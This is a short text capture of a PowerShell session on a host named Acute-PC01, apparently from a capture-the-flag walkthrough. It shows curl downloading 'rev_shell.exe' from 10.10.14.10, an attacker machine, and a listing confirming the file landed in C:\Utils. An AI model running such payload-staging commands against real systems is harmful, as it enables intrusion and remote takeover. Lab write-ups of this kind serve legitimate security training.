 PS C:\Utils>
curl http://10.10.14.10/rev_shell.exe -o rev_shell.exe
PS C:\Utils>
ls
Directory: C:\Utils
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          5/3/2023   2:00 PM           7168 rev_shell.exe
PS C:\Utils>
Submit Cancel History: Connected to: Acute-PC01 Save Exit